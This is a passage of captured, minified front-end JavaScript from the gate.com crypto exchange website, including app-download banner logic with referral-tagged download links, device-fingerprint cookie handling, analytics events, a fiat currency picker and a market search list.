M();if(!e)return"";let t=e?e.substring(0,60):"";return G(t),t}catch(t){let e=btoa(encodeURIComponent(function(e){let t="Unknown error";try{if(!e)return t;t="string"==typeof e?e:e instanceof Error?e.message:"object"==typeof e&&null!==e&&"msg"in e?e.msg:JSON.stringify(e)}catch{t="Error serialization failed"}return`${R}${t.substring(0,1024)}`}(t)));return G(e),e}}let V=null;function Y(e=0){if(!L()||e>=3)return;V&&(clearTimeout(V),V=null);let t=(0,U.getCookie)(j);if(!t||K(t))return;let n=(z(t)+86400-Math.floor(Date.now()/1e3))*1e3;if(n<=0)return void J().then(()=>{Y(e+1)}).catch(e=>console.error("Auto refresh fingerprint failed:",e));V=setTimeout(()=>{J().then(()=>{Y(e+1)}).catch(e=>console.error("Auto refresh fingerprint failed:",e))},n)}async function J(){if(!L())throw Error("SDK only works in the browser");return H(),Z()}async function Q(){if(!L())throw Error("SDK only works in the browser");let e=(0,U.getCookie)(j);if(!(!e||K(e)||!e||e.length<8||z(e)+86400<Math.floor(Date.now()/1e3)))return Y(),e;e&&H();let t=await Z();return Y(),t}let q=e=>W(e)?"/mobileapp":"/appdownload",X=async()=>{try{let e=await fetch("/api/web/v1/settings-go/get-country-by-ip",{headers:{Accept:"application/json"}}).then(e=>e.json());return e?.data||null}catch{return null}},ee={country:0,verified:0,is_sub:0,nickname_source:"other",user_info:{avatar:"",birthday:"",from_channel:"",nft_id:0,nick:"",nick_en:"",sex:"",uid:0},kyc_status:0,tier:0,phone:"",email:"",third_part_login:[],encrypted_uid:"",flag:0,login2:0},et=async()=>{try{let e=await fetch(b,{method:"GET"}),t=await e.json();if(t?.code!==0)return ee;return t?.data}catch(e){return ee}},en=(e,t)=>{e&&window.collectEvent&&(t?window.collectEvent?.("beconEvent",e,"string"==typeof t?{button_name:t}:t):window.collectEvent?.("beconEvent",e))},er=e=>{en("gateio_Download_Smart",{url:window.location.href,pathname:window.location.pathname,...e})},{SUB_WEBSITE_ID_MAIN:eo}=y,ea=({subWebsiteId:e,isLogin:t})=>{let[n,r]=(0,c.useState)(!1),{data:o}=(0,S.ZP)(e===eo&&t?b:null,et,{revalidateOnFocus:!1});return(0,c.useEffect)(()=>{o?.country===233&&o?.verified>0&&r(!0)},[o]),{hidden:n}};var ei=((o={})[o.YES=1]="YES",o[o.NO=2]="NO",o),el=((a={})[a.DOWNLOAD_FLOATING_BALL=1]="DOWNLOAD_FLOATING_BALL",a[a.DOWNLOAD_BANNER=2]="DOWNLOAD_BANNER",a),es=n(68574);let ec="/api/web/v1/marketing-activity/getNewbieDataInfo",eu="/api/web/v1/site/homeStaticTradeData",ed="/api/web/v1/welfare-center/getWelfareWebRouters",ef=async(e,t)=>{try{let n=(await es.Z.get(x(e),{params:t})).data;if(0===n.code)return n.data;return null}catch{return null}},e_=async()=>ef(ec,{const_id:await Q()}),ep=async()=>ef(eu),ew=()=>ef(ed,{router_type:el.DOWNLOAD_BANNER}),eh=()=>{let{data:e,isLoading:t}=(0,S.ZP)(ed,ew,{revalidateOnFocus:!1,errorRetryCount:0});return{routerList:e,isLoading:t}};var eg=n(32490);let eE=e=>e.filter(e=>e.router_type===el.DOWNLOAD_BANNER),eS=()=>{let e=(0,eg.useRouter)(),[t,n]=(0,c.useState)(!0),{routerList:r,isLoading:o}=eh();return(0,c.useEffect)(()=>{if(o)return;let t=eE(r?.show_list||[]),a=eE(r?.hide_list||[]),i=e.asPath;return t.some(e=>i.startsWith(e.router_url))?void n(!1):a.some(e=>i.startsWith(e.router_url))?void n(!0):void n(!1)},[r,o,e.asPath]),{isPageHidden:t}},eb=e=>{let{isMain:t,isTurkey:n,isUs:r}=W(e);return!(t||n||r)};function em({sub_website_id:e,isUKLimit:t,isLogin:n}){let[r,o]=(0,c.useState)(!0),{hidden:a}=ea({subWebsiteId:e,isLogin:n}),i=(0,g.Sp)(),l=(0,E.a)("(max-width: 767px)",void 0,{getInitialValueInEffect:!1}),{isPageHidden:s}=eS();return{controlShow:!(eb(e)||t||a||s)&&r&&!i&&l,setShow:o}}var ey=n(51899),eI=n(9693),ev=n(93508);let ek=()=>{let e="macos"===(0,ev.i)(),t="windows"===(0,ev.i)(),n="linux"===(0,ev.i)(),r="ios"===(0,ev.i)(),o="android"===(0,ev.i)();return{isMacos:e,isWindows:t,isLinux:n,isIOS:r,isAndroid:o,isPhone:r||o}},eT={keepPreviousData:!0,revalidateOnFocus:!1},eB=async()=>{try{return(await fetch("/js/tool/page_download_links.json",{headers:{Accept:"application/json"}})).json()}catch{return{}}},eD=(e,t)=>{let n,r;let o=(n="",r=0,"/"===e?"/":(Object.keys(t).forEach(t=>{if("/"!==t){if(e===t){n=t;return}if(t.endsWith("/")&&e.startsWith(t)){let e=t.split("/").length;e>r&&(r=e,n=t)}}}),n));return t[o]||{}},eW=(e,t,n)=>e||t.c||n,eC=(e,t,n,r)=>{if(e)return e;let{china_apk:o="",overseas_apk:a=""}=n||{};return t?o||r||"":r?"":a||""},ex=(e,t,n,r)=>{let o=!n||r?"":`&af_sub2=${encodeURIComponent(n)}`;return`${m}?af_xp=custom&pid=gate_web_official&c=${e}&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp${o}${t}`},eU={keepPreviousData:!0,revalidateOnFocus:!1},eN=async()=>{try{return(await fetch("/js/tool/page_download_links_v2.json",{headers:{Accept:"application/json"}})).json()}catch{return{}}},eR=e=>{let{data:t,isLoading:n}=(0,S.ZP)(e?null:["getPageDownloadLinksConfigV2"],eN,{...eU,fallbackData:{}});return{pageDownloadLinks:t,isLoading:n}},ej=e=>[37,260,185,74].includes(Number(e)),eL=e=>{let t=(0,U.getCookie)("ref_uid");return t&&(e+=`&deep_link_sub1=${t}&gate_ref=${t}`),e},eA=e=>{let t=(0,U.getCookie)("ref_type");return t&&(e+=`&deep_link_sub2=${t}&gate_ref_type=${t}`),e},e$=(e,t)=>{let{locale:n,asPath:r}=(0,eg.useRouter)(),{isAndroid:o,isIOS:a}=ek(),i=["zh","zh-tw"].includes(n||"en"),[l,s]=(0,c.useState)(""),{pageDownloadLinks:u}=eR(!t),d=function(e={}){let{isPhone:t,isAndroid:n,isIOS:r}=ek(),{ch:o,appendParams:a="",defaultCParam:i="",androidApkUrl:l="",defaultChinaApk:s="",disableFetchConfig:u=!1,downloadType:d=n?"apk":"appStore",forceCnAddAndroidApk:f=!1,pageConfig:_={},subWebsiteId:p=0}=e||{},[w,h]=(0,c.useState)(""),{locale:g,pathname:E}=(0,eg.useRouter)();(0,c.useEffect)(()=>{"undefined"!=typeof window&&h(window.location.host)},[]);let{isMain:b}=W(+p),m=["zh","zh-tw"].includes(g||"en"),{pageDownloadLinks:y}=function(e){let{data:t,isLoading:n}=(0,S.ZP)(e?null:["getPageDownloadLinksConfig"],eB,{...eT,fallbackData:{}});return{pageDownloadLinks:t,isLoading:n}}(!!(u||o&&l)||!b),I=(0,eI.x)(_)?eD(E,y):_,v=(0,c.useMemo)(()=>I[t?"h5":"web"]||{},[t,I]),k=eW(o,v,i);return(0,c.useMemo)(()=>{let e=ex(k,a,w,f),o=encodeURIComponent(eC(l,m,v,s)),i=encodeURIComponent("https://play.google.com/store/apps/details?id=com.gateio.gateio");switch(d){case"apk":o&&(t?e+=`&af_android_url=${o}`:e+=`&af_web_dp=${o}`,r&&(e+=`&af_ios_url=${o}`));break;case"appStore":n?e+=`&af_android_url=${encodeURIComponent("https://apps.apple.com/app/id1294998195")}`:f&&m&&(e+=`&af_android_url=${o}`);break;case"googlePlay":e+=`&af_android_url=${i}&af_ios_url=${i}`}let c=(0,U.getCookie)("ref_uid");return c&&(e+=`&deep_link_sub1=${c}&gate_ref=${c}`),e},[l,a,k,w,s,d,f,n,m,r,t,v])}({appendParams:"&af_sub1=znxzmk",defaultCParam:"UxGQZ05k",defaultChinaApk:"https://h-download.wrgsb.com/android/release/gate_cn.apk",subWebsiteId:e});return d=eA(d),(0,c.useEffect)(()=>{let e,t;let n=u[e="",t=0,("/"===r?"/":(Object.keys(u).forEach(n=>{if("/"!==n){if(r===n){e=n;return}if(n.endsWith("/")&&r.startsWith(n)){let r=n.split("/").length;r>t&&(t=r,e=n)}}}),e))||r];return n?i?void s(n.link):void X().then(e=>{if(!e||ej(e.country_code))return void s(n.link);let t=`${m}?pid=gate_web_official&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp&${n.query}&af_sub2=${encodeURIComponent(location.host)}`;return a?void s(`${t}`):o?void s(t):void s(n.link)}):void s("")},[r,i,a,o,u]),(0,c.useMemo)(()=>l?eA(eL(l)):l,[l])||d},eO=e=>e?"https://us.gate.com/appdownload":"https://www.gate.com/en-us/appdownload",eP=e=>e.startsWith("https://gateio.onelink.me/"),eF=(e,t,n)=>{let{isUs:r}=W(e),o=e$(e,n),a=eO(t);if(!n)return"";if(eP(o)){if(r)return o.split("?")[0];if(o.includes("af_sub2")){let e=new URL(o);return e.searchParams.delete("af_sub2"),e.toString()}return o}return r?a:o},eM=(e,t)=>{(0,c.useEffect)(()=>{e&&t&&er({button_name:"view",button_color:t})},[e,t])},ez="undefined"!=typeof window?c.useLayoutEffect:c.useEffect,{SUB_WEBSITE_ID_MAIN:eG,SUB_WEBSITE_ID_TURKEY:eK}=y,eH=(e=0,t)=>t===(({[eG]:"en",[eK]:"tr"})[e]||"en")?"":`/${t}`;function eZ(e){let t=(0,c.useRef)(e);t.current=(0,c.useMemo)(()=>e,[e]);let n=(0,c.useRef)();return n.current||(n.current=function(...e){return t.current.apply(this,e)}),n.current}var eV=n(14978);let eY=e=>{let{ref:t,isActionCallback:n,callback:r=()=>null}=e,o=eZ(n),a=eZ(r);ez(()=>{let e=t.current;if(!e)return;let n=eV(()=>{let t={width:e.offsetWidth||0,height:e.offsetHeight||0};o(t)&&a(t)});n();let r=new ResizeObserver(()=>{n()});return r.observe(e),()=>{try{r.unobserve(e)}catch{}r.disconnect()}},[t.current])};var eJ=n(82995),eQ=n(81690);let eq=(e=[],t=[])=>eQ(e,t),eX=e=>{let t=e;return"zh"===e||"zh-cn"===e?t="zh-CN":"zh-tw"===e?t="zh-TW":"pt-br"===e||"br"===e?t="pt-BR":"pt"===e?t="pt-PT":"es"===e?t="es-CR":"vn"===e&&(t="vi"),t},e0=e=>{let t=(0,eg.useRouter)(),n=t.locale;return function(e,t){let n=(0,c.useRef)(),r=(0,c.useRef)(0);return void 0!==t&&eq(t,n.current)||(r.current+=1),n.current=t,(0,c.useCallback)(e,[r.current])}((t,r)=>{let o=eX(n)||"en",a="standard";("zh-CN"===o||"zh-TW"===o)&&(a="auto");let i=r?.precision??e?.precision;return null==i&&(i="default"),eJ.eO.format(t,{locale:o,shortStyle:a,...e,...r,precision:i})},[n,t.asPath,e])},e1=()=>{let e=e0();return eZ(t=>e("string"==typeof t?t.replace(/[^\d]/g,""):t,{short:!0,currencyDisplay:"symbol"}))},e2="45000000",e4=(e,t,n)=>{let[r,o]=(0,c.useState)(!0),[a,i]=(0,c.useState)(null),l=e0(),s=e1(),{locale:u}=(0,eg.useRouter)(),{isMain:d,isUs:f}=W(n),[_,p]=(0,c.useState)(!1),{data:w}=(0,S.ZP)(e&&(d||f)?[ec]:null,e_,{revalidateOnFocus:!1,errorRetryCount:0,onSuccess:e=>{if(p(!0),!e){o(!1),i({value:e2});return}e?.has_newbie_data===ei.YES?(o(!0),i({value:e.newbie_prize_num,unit:e.newbie_prize_unit})):e?.has_newbie_data===ei.NO&&o(!1)},onError:()=>{p(!0),o(!1),i({value:e2})}});(0,S.ZP)(_&&w&&!r&&t&&!f?[eu]:null,ep,{revalidateOnFocus:!1,errorRetryCount:0,onSuccess:e=>{if(!e)return void i({value:e2});i({value:e.user_register_count})},onError(){i({value:e2})}}),(0,c.useEffect)(()=>{!r&&f&&i({value:"0"})},[r,f]);let h=(0,c.useMemo)(()=>a&&r?`${l(a.value)}+ ${a.unit}`:a&&!r?s(a.value):void 0,[a,r,s,l,u]);return{isNewBie:r,value:h}},e3=e=>(0,i.jsx)("svg",{"data-icon-id":"icon-icon-40px-xiazai","data-icon-group":"GateUI","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:"40",height:"40","data-click-event":"mobiledownload_click","data-collect-params":"{button_name: mobiledownload_click}",style:{display:"block"},onClick:e.onClick,children:(0,i.jsx)("path",{d:"M128 896v-153.6h768v153.6H128zM496.896 650.496l-204.4672-204.4672A21.3248 21.3248 0 0 1 307.5072 409.6H409.6V149.3248c0-11.776 9.5488-21.3248 21.3248-21.3248h162.1504c11.776 0 21.3248 9.5488 21.3248 21.3248V409.6h102.0928a21.3248 21.3248 0 0 1 15.104 36.4288l-204.5184 204.4928a21.3248 21.3248 0 0 1-30.1568 0z",fill:"#fff"})}),e7=e=>{let{sub_website_id:t=0,locale:n="en",cdnHost:r,isLogin:o}=e,{isTurkey:a}=W(t),{giftActiveVar:l}=_(),s=eH(t,n),c=`${s}${q(t)}`,u=eF(t,o,!0),d=`${r}/image/logo_20251105_145842_b1a3c84404c413fa1f33dc485c65856d.webp`;return a?(0,i.jsx)(e3,{onClick:()=>{location.href=c}}):l?(0,i.jsx)("img",{"data-click-event":"mobiledownload_click","data-collect-params":'{"button_name": "mobiledownload_click"}',onClick:()=>{location.href=u},width:36,height:36,loading:"lazy",decoding:"async",alt:"Official Sleeve Partner",src:d}):(0,i.jsx)("img",{width:60,height:60,src:`${B()}/static/images/core-lib-imgs/downloadModal/downloadLeft.webp`,alt:"activity",loading:"lazy",decoding:"async"})},e8={downloadWin:"header.download.win",trustTraders:"header.trust.traders"},e9=({isNewBie:e,value:t,sub_website_id:n})=>{let r=(0,c.useRef)(null),[o,a]=(0,c.useState)(!1),{isUs:d}=W(n);return eY({ref:r,isActionCallback:({height:e})=>(e>17&&a(!0),e>17)}),(0,i.jsx)("div",{className:u.subtitleContainer,children:(0,i.jsx)("span",{ref:r,className:l(u.subtitle,{[u.subtitleSmall]:o}),children:!e&&d?"Trade Crypto 24/7 Right at Your Fingertips":(0,i.jsx)(s.cC,{ns:"header",i18nKey:e?e8.downloadWin:e8.trustTraders,values:{value:t},components:{span:(0,i.jsx)("span",{className:u.subTitleHighlight})}})})})},e6=(e,t)=>{if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0},e5=!C(),te=C(),tt=e=>{switch(e){case"server":return e5;case"browser":return te;default:return!0}},tn=(e,t={})=>{let{env:n="both",deps:r=[]}=t,o=(0,c.useRef)(!1),a=(0,c.useRef)([]),i=e6(r,a.current);(!o.current||!i)&&tt(n)&&(a.current=[...r],o.current=!0,e?.())},tr=e=>{let{nextPublicPrefix:t,nextPublicDataPrefix:n}=e;tn(()=>{t&&k(I,t),n&&k(v,n)},{deps:[t,n]})},to=(0,c.memo)(function(e){let{t}=(0,s.$G)("header"),{sub_website_id:n=0,isUKLimit:r,isLogin:o,buttonText:a="",contentTextRecord:_={},cdnHost:p,nextPublicPrefix:w,nextPublicDataPrefix:g}=e;tr({nextPublicPrefix:w,nextPublicDataPrefix:g});let{isTurkey:E}=W(n),{controlShow:S,setShow:b}=em({sub_website_id:n,isUKLimit:r,isLogin:o}),m=eF(n,o,S),y=h();eM(S,y?.colorLabel);let{isPhone:I}=ek(),{locale:v="en"}=(0,eg.useRouter)(),k=a||t("Download"),T={tr:"Gate TR Uygulamasını İndirin",en:"Download Gate TR App"},B="string"==typeof v&&v in T?T[v]:T.en,D=E?B:_.title||t("header.gate.app"),{isNewBie:x,value:U}=e4(S,o,n),N=eH(n,v),R=`${N}${q(n)}`,j=!E,L="ar"===v,A=eZ((e=!1)=>{b(e)}),$=eZ(()=>{er({button_name:"close",button_color:y?.colorLabel||""}),A()}),{run:O}=function(e,t){let n=(0,c.useRef)(e);n.current=e;let r=t?.wait??1e3,o=(0,c.useMemo)(()=>ey((...e)=>n.current(...e),r,t),[r,t?.leading,t?.trailing,t?.maxWait]);return(0,c.useEffect)(()=>()=>{o.cancel()},[o]),{run:o,cancel:o.cancel,flush:o.flush}}(eZ(()=>{if(er({button_name:"open",button_color:y?.colorLabel||""}),!E)return void window.open(m,I?"_self":"_blank");location.href=R}),{wait:200});return C()&&(!j||y&&U)&&S?(0,i.jsx)(f,{children:(0,i.jsxs)("div",{id:"download_gateio_app_wrapper","data-new-style":!0,className:l(u.downloadWrapper,{[u.downloadWrapperNewStyle]:j,[u.downloadWrapperTopSticky]:j,[u.downloadWrapperTopStickyRtl]:j&&L,[u.downloadWrapperRtl]:L}),onClick:O,children:[(0,i.jsx)(d,{close:$,isTurkey:E,locale:v}),(0,i.jsx)("div",{className:u.downloadLeft,onClick:O,children:(0,i.jsx)(e7,{sub_website_id:n,locale:v,cdnHost:p,isLogin:o})}),(0,i.jsx)("div",{className:u.left,children:(0,i.jsxs)("div",{className:l(u.infoText,{[u.infoTextNewStyle]:j}),onClick:O,children:[(0,i.jsx)("span",{className:l(u.title,{[u.titleNewStyle]:j}),children:D}),j&&(0,i.jsx)(e9,{isNewBie:x,value:U||"",sub_website_id:n})]})}),(0,i.jsx)("button",{className:l(u.downloadButton,j?u.newStyle:u.oldStyle),style:j?y?.style:{},onClick:O,children:k})]})}):null})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-4321ca6b-cc6991f4b68780db.js
body_size: 2824
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9902],{60357:function(e,n,a){a.r(n),a.d(n,{PayWithList:function(){return w}});var r=a(97458),t=a(7829),i=a(37667),l=a(27029),o=a(63053),c=a(15761),s=a(22892),u=a(75239),d=a(19020),p=a(71998),h=a(2443),m=a(4802);let f=(0,l.ZP)(o.default).withConfig({displayName:"CurrencyItem__StyledIconPark",componentId:"sc-4ce3fc35-0"})(["color:var(--color-text-text-brand);"]),x=(0,r.jsx)(f,{code:"icon-12px-zhengque"}),v=e=>{var n;let{data:a,isInDrawer:l,icon:o=x,hide:s}=e,{currentCurrency:u,setCurrentCurrency:f}=(0,c.mo)(),v=(0,i.useCallback)(e=>{e.stopPropagation(),e.nativeEvent.stopImmediatePropagation(),e.preventDefault(),f(a),(0,p.setCookie)("defaultBuyCryptoFiat",null==a?void 0:a.fiat),null==s||s()},[a,s,f]);return(0,r.jsxs)("div",{className:(0,t.Z)(m.Z.currencyItemWrapper,{[m.Z.currencyItemWrapperInDrawer]:l}),onClick:v,children:[(0,r.jsxs)("div",{className:m.Z.iconWrapper,children:[(0,r.jsx)(h.default,{loader:d.E7,width:l?28:20,height:l?28:20,src:"/images/coin_icon/fiat/".concat(null==a?void 0:a.fiat,"2x.png"),alt:null!==(n=null==a?void 0:a.fiat)&&void 0!==n?n:""}),(0,r.jsx)("div",{className:(0,t.Z)(m.Z.currencyName,{[m.Z.currencyNameInDrawer]:l}),children:null==a?void 0:a.fiat})]}),(null==a?void 0:a.fiat)===(null==u?void 0:u.fiat)&&o]})},y=l.ZP.div.withConfig({displayName:"PayWithList__EmptyWrapper",componentId:"sc-2efa7416-0"})(["padding:64px 0;"]),w=(0,i.memo)(function(e){let{isInDrawer:n=!1}=e,{currencyList:a}=(0,c.mo)(),[l,d]=(0,i.useState)(""),p=(0,i.useMemo)(()=>l?(null==a?void 0:a.filter(e=>e.fiat.toLowerCase().includes(l.toLowerCase())))||[]:a,[a,l]);return(0,r.jsxs)("div",{className:(0,t.Z)(m.Z.listContainer,{[m.Z.listContainerInDrawer]:n}),children:[(0,r.jsx)("div",{className:(0,t.Z)(m.Z.styledSearch,{[m.Z.styledSearchInDrawer]:n}),children:(0,r.jsx)(u.o,{inputVal:l,setInputVal:d,handleChangeInputVal:e=>{d(e)},height:n?"40px":""})}),(0,r.jsxs)("div",{className:m.Z.currencyList,children:[(null==p?void 0:p.length)===0&&(0,r.jsx)(y,{children:(0,r.jsx)(s.Z,{})}),null==p?void 0:p.map(e=>(0,r.jsx)(v,{isInDrawer:n,data:e,icon:(0,r.jsx)(o.default,{code:n?"icon-16px-zhengque-v5":"icon-16px-zhengque",style:{fontSize:n?"20px":"16px",color:"var(--color-icon-icon-primary)"}})},e.fiat))]})]})})},17271:function(e,n,a){a.d(n,{Q:function(){return h},a:function(){return I}});var r=a(97458),t=a(95513),i=a(19020),l=a(2443),o=a(27029),c=a(63053),s=a(15761);let u=(0,o.ZP)(c.default).withConfig({displayName:"EnterButton__StyledIcon",componentId:"sc-f1a17b66-0"})(["width:12px;height:12px;transform:rotate(","deg);"],e=>{let{$isAr:n}=e;return n?"90":"270"}),d=o.ZP.div.withConfig({displayName:"EnterButton__CurrencyButton",componentId:"sc-f1a17b66-1"})(["padding:",";display:flex;justify-content:space-between;align-items:center;background-color:transparent;"],e=>{let{$isInDrawer:n}=e;return"0"}),p=o.ZP.div.withConfig({displayName:"EnterButton__CurrencyName",componentId:"sc-f1a17b66-2"})(["flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);"]),h=e=>{var n;let{onClick:a,active:o=!1,isInDrawer:c=!1}=e,{currentCurrency:h}=(0,s.mo)(),{isAr:m}=(0,t.b)();return(0,r.jsxs)(d,{$active:o,onClick:a,$isInDrawer:c,children:[(0,r.jsx)(l.default,{loader:i.E7,width:20,height:20,src:"/images/coin_icon/fiat/".concat(null==h?void 0:h.fiat,"2x.png"),alt:null!==(n=null==h?void 0:h.fiat)&&void 0!==n?n:""}),(0,r.jsx)(p,{children:null==h?void 0:h.fiat}),(0,r.jsx)(u,{$isAr:m,code:"sanjiao-mianxing-8px"})]})};var m=a(6875),f=a(82571),x=a(20816),v=a(58662),y=a(2151),w=a(4802);let j=x(()=>Promise.all([a.e(3587),a.e(6358),a.e(7435),a.e(2147),a.e(9902),a.e(2203),a.e(6147),a.e(6129),a.e(8395),a.e(1959),a.e(1745),a.e(7405)]).then(a.bind(a,60357)).then(e=>e.PayWithList),{ssr:!1}),I=()=>{let{t:e}=(0,v.Jv)(),[n,a,t]=(0,m.O)(),i=(0,f.a)("(max-width: 414px)");return(0,r.jsxs)("div",{className:w.Z.paywithOutWrapper,children:[(0,r.jsx)("div",{className:w.Z.paywithNavName,children:e("Pay with")}),(0,r.jsx)(h,{isInDrawer:!0,onClick:n?t:a}),(0,r.jsx)(y.d,{visible:n,onClose:t,isHalfScreen:i,header:i?(0,r.jsxs)("div",{className:w.Z.payWithWrapper,children:[e("Pay with"),(0,r.jsx)(c.default,{className:w.Z.closeButtonIcon,code:"icon-20px-cuowuv31",onClick:t})]}):null,children:(0,r.jsx)(j,{isInDrawer:!0,hide:t})})]})}},4802:function(e,n,a){a.d(n,{Z:function(){return r}});let r={container:"container-Vu88CM",listContainer:"listContainer-DfLmRC",listContainerInDrawer:"listContainerInDrawer-DsMj4T",currencyList:"currencyList-g60KcM","no-scrollbar":"no-scrollbar-sfoP3a",noScrollbar:"no-scrollbar-sfoP3a",currencyItemWrapper:"currencyItemWrapper-nnJcYq",currencyItemWrapperInDrawer:"currencyItemWrapperInDrawer-xbGAvj",iconWrapper:"iconWrapper-HoyqS4",currencyName:"currencyName-BkwzBq",currencyNameInDrawer:"currencyNameInDrawer-jLseMJ",styledSearch:"styledSearch-Xx_iCO",styledSearchInDrawer:"styledSearchInDrawer-kbSrv0","mantine-GateInput-wrapper":"mantine-GateInput-wrapper-pMUIBq",mantineGateInputWrapper:"mantine-GateInput-wrapper-pMUIBq",closeButtonIcon:"closeButtonIcon-rGU4co",payWithWrapper:"payWithWrapper-pwwLlZ",paywithOutWrapper:"paywithOutWrapper-PzqGzr",paywithNavName:"paywithNavName-TYEo8v"}},415:function(e,n,a){a.r(n),a.d(n,{default:function(){return y}});var r=a(97458),t=a(71641),i=a(95513),l=a(60801),o=a(71760),c=a(37667),s=a(63053),u=a(1620),d=a(52268),p=a(20548),h=a(57530),m=a(56857),f=a(95092),x=a(33756);let v="home_top_navigation_result_click",y=(0,c.memo)(e=>{let{isLoading:n=!1,tabMenus:a,listData:y,...w}=e,{isTradePage:j}=(0,u.Ew)(),{asPath:I,query:g}=(0,o.useRouter)(),{isAr:C}=(0,i.b)(),[b,N]=(0,c.useState)(""),Z=(0,c.useDeferredValue)(b),_=(0,d.oj)(),{routerMarket:k=[]}=g||{},S=j&&I.includes("/pilot/"),W=(0,c.useMemo)(()=>a.sub,[a]),[D,P]=(0,c.useState)((null==W?void 0:W[0])||null),[M,L]=(0,c.useState)((null==D?void 0:D.sub[0])||null);(0,c.useEffect)(()=>{var e;W&&P(W[0]),W&&L(null===(e=W[0])||void 0===e?void 0:e.sub[0])},[W]);let B=(0,c.useMemo)(()=>(null==D?void 0:D.sub)||[],[D]),E=(0,c.useMemo)(()=>M&&y&&y[M.market]||[],[M,y]),z=(0,c.useMemo)(()=>E.filter(e=>null!=e.show_pair.toLowerCase().match(Z.toLowerCase())||null!=e.address.toLowerCase().match(Z.toLowerCase())),[E,Z]),q=(0,c.useCallback)((e,n)=>{(0,m.c)(v,{currency_name:n});let a=e.startsWith("/")?e:"/".concat(e);window.open("".concat(_,"/pilot").concat(a),"_self")},[_]),$=(0,c.useCallback)(e=>{let{index:a,key:i,style:o}=e,c={...o,height:49};if(n)return(0,r.jsxs)(t.O,{style:c,children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]},i);let{address:u,show_pair:d,icon:h,chain_icon:m,seo_path:f,is_hot:v}=z[a],y=S&&f==="/".concat(k[1]||"","/").concat(k[2]||"");return(0,r.jsx)(p.Pl,{$active:y,style:c,onClick:()=>q(f,d),children:(0,r.jsxs)(p.ah,{$isAr:C,children:[(0,r.jsxs)(p.Fo,{$isAr:C,children:[(0,r.jsxs)("div",{className:x.Z.coinImageBox,children:[(0,r.jsx)(l.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:h}),(0,r.jsx)("div",{className:x.Z.smallCoinImg,children:(0,r.jsx)(l.s,{width:14,height:14,unoptimized:!0,coin:m})})]}),(0,r.jsxs)(p.$D,{$isAr:C,children:[(0,r.jsxs)("div",{className:x.Z.title,children:[(0,r.jsx)("span",{children:d.includes("_")?d.replace("_","/"):d}),(0,r.jsx)(r.Fragment,{children:v&&(0,r.jsx)(s.default,{code:"icon-12px-Hot-daohangtiao-fill",style:{color:"var(--color-function-tag-primary)",fontSize:12}})})]}),(0,r.jsx)("span",{children:u.length>8?"".concat(u.slice(0,4),"...").concat(u.slice(u.length-4)):u})]})]}),(0,r.jsx)(p.DG,{$isAr:C,children:(0,r.jsx)(s.default,{code:S?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},i)},[n,z,S,k,C,q]),G=(0,c.useCallback)(e=>{(0,m.c)(v,{tab_name:e}),L(B.find(n=>n.market===e)||B[0])},[B]),V=(0,c.useCallback)(e=>{var n,a;(0,m.c)(v,{tab_name:e}),P(W.find(n=>n.market===e)||W[0]),L((null===(n=W.find(n=>n.market===e))||void 0===n?void 0:n.sub[0])||(null===(a=W[0])||void 0===a?void 0:a.sub[0]))},[W]);return(0,r.jsx)(f.Z,{tabMenus:B,onSideMenuChange:V,tabSideMenu:W,currTab:(null==M?void 0:M.market)||"",currentSideMenu:(null==D?void 0:D.market)||"",dataSource:z,searchInputVal:b,handleSearchInputVal:N,onTabChange:G,rowRenderer:$,needShowViewMoreNode:!1,viewMoreNodeHref:e=>h.XA[e],...w})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-8ba8a0a5-54f3a743916b1a28.js
body_size: 24351
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1745],{83264:function(e,t,n){n.d(t,{I7:function(){return S},xC:function(){return k}});var o,a=n(97458),i=n(36492),r=n(7829),l=n(37667);let c={root:"root-J_9yVn",variantLine:"variantLine-B02xYj",variantShadow:"variantShadow-ga8Wjs",variantHorizontal:"variantHorizontal-YvUkGQ",inner:"inner-mbEKM7",innerHorizontal:"innerHorizontal-vRQyl0",headerWrap:"headerWrap-JzC7nv",titleRow:"titleRow-O5epPh",title:"title-cNpNOi",titleHighlight:"titleHighlight-aTEfqM",subtitle:"subtitle-VttClv",qrWrapper:"qrWrapper-fz2eNL",moreBtn:"moreBtn-cUix9Z",footerArea:"footerArea-ThCgDl",horizontalContent:"horizontalContent-oS_dHY"};var s=n(71760),d=n(96651),u=n(81873),p=n(42772),m=n(39753),h=n(96638);let g={has_dl_task:2,reward_num:0,reward_currency:"",new_reward_currency:"",new_reward_num:""},f="/api/web/v1/marketing-activity/dlGetTaskInfo";async function _(){try{return{...(await (0,m.U2)({url:f,params:{const_id:await (0,u.EQ)()}})).data}}catch(e){return g}}let v=()=>{let{data:e,isLoading:t,mutate:n}=(0,h.ZP)(f,_,{revalidateOnFocus:!1});return{data:e||g,isLoading:t,mutate:n}},w=e=>{let t=(0,l.useRef)(!1);(0,l.useEffect)(()=>{!t.current&&e&&(t.current=!0,setTimeout(()=>{(0,p.c)("download_module_view",{source:e,page_name:window.location.href})},1e3))},[e])};var y=n(13679),b=n(19020),x=n(88644),k=((o={}).VerticalLine="vertical-line",o.VerticalShadow="vertical-shadow",o.Horizontal="horizontal",o);let 